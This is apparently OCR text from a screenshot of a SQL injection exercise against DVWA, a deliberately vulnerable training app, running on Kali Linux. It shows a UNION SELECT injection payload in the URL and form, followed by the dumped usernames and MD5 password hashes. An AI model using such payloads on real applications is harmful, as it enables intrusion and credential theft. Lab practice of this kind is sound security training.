 1 2 3 4
19:17
Damn
Emulatore di terminale
Usa la linea di comando
192.168.1.115/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+user+id%2C+password+FROM+users+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user id, password FROM users #
First name: admin
Surname: admin
ID: 1' UNION SELECT user id, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user id, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user id, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user id, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user id, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help